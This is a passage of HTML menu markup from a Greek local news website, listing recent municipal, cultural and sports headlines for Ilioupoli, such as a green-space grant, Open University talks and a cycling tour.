      <a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T16:34:16+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" itemprop="url">
						Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="144"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify" data-xicon="fa fa-music">
<a itemprop='url' class=" dropdown-toggle" href="/politistika"   data-target="#" data-toggle="dropdown"><span class="fa fa-music"></span>ΠΟΛΙΤΙΣΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="111" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod111"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΣΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T14:58:00+00:00" itemprop="datePublished">
					21-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" itemprop="url">
						Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ergastiri-logotexnias-january2026.jpg" alt="Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-08T12:00:11+00:00" itemprop="datePublished">
					08-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" itemprop="url">
						Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T15:25:35+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-mousika-ergastiria-ilioupoli2025.png" alt="Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-10T19:49:02+00:00" itemprop="datePublished">
					10-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" itemprop="url">
						Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/dim-theatro-theodorakis.jpg" alt="Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:54:48+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" itemprop="url">
						Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:24:52+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8118-ανοιχτό-πανεπιστήμιο-ηλιούπολης-5η-ομιλία-την-τετάρτη-10-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 5η ομιλία την Τετάρτη 10 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ma8itiki-ek8esi-zografikis-december2025.png" alt="Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-02T12:03:44+00:00" itemprop="datePublished">
					02-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8109-ηλιούπολη-μαθητική-έκθεση-ζωγραφικής-όχι-στη-βία,-ναι-στη-δημιουργία-στο-μουσείο-εθνικής-αντίστασης" itemprop="url">
						Ηλιούπολη: Μαθητική Έκθεση Ζωγραφικής &quot;Όχι στη Βία, Ναι στη Δημιουργία&quot; στο Μουσείο Εθνικής Αντίστασης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="145"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify" data-xicon="fa fa-futbol-o">
<a itemprop='url' class=" dropdown-toggle" href="/athlitika"   data-target="#" data-toggle="dropdown"><span class="fa fa-futbol-o"></span>ΑΘΛΗΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="112" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod112"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΑΘΛΗΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8172-αλλαγή-έδρας-αγώνα-του-α-ο-χαραυγιακού-και-αναβολή-αγώνων-υποδομών-λόγω-ακραίων-καιρικών-φαινομένων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Αλλαγή έδρας αγώνα του Α.Ο. Χαραυγιακού και αναβολή αγώνων υποδομών λόγω ακραίων καιρικών φαινομένων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T11:33:11+00:00" itemprop="datePublished">
					22-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8172-αλλαγή-έδρας-αγώνα-του-α-ο-χαραυγιακού-και-αναβολή-αγώνων-υποδομών-λόγω-ακραίων-καιρικών-φαινομένων" itemprop="url">
						Αλλαγή έδρας αγώνα του Α.Ο. Χαραυγιακού και αναβολή αγώνων υποδομών λόγω ακραίων καιρικών φαινομένων</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/sxolikoi-agwnes2025.png" alt="Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-14T20:51:00+00:00" itemprop="datePublished">
					14-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" itemprop="url">
						Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/podilatikos-gyros-september2025-1.jpg" alt="Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T18:47:49+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" itemprop="url">
						Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025.jpg" alt="«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-21T10:03:03+00:00" itemprop="datePublished">
					21-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" itemprop="url">
						«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/evdomada-kinitikotitas2025.png" alt="Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:58:36+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" itemprop="url">
						Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/eos-ilioupolis-event-september2025.jpg" alt="Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:42:58+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" itemprop="url">
						Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/3x3-basketball-challenge-ilioupoli2025-1.jpg" alt="Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
